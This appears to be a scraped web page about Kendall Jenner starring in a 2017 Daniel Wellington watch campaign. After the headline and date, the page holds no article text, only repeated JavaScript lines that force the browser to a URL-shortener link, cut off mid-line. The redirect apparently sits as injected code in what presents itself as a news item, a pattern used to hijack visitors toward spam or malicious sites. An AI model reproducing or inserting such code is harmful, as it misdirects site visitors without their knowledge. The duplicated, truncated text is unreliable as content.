
Kendall Jenner Stars in Daniel Wellington Watches
Campaign
August 29, 2017
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...